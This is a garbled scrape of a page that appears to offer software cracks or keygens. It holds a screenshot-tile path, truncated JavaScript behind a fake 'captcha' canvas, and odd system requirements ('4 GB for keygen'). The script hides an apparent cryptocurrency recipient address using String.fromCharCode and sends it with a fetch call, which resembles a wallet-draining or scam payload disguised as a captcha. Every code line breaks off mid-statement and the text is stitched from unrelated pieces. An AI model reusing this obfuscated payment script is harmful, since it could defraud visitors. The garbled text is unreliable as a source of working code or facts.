
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.get
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(
Processor:
1 GHz processor needed
RAM:
4 GB for keygen
Disk space:
64 GB for crack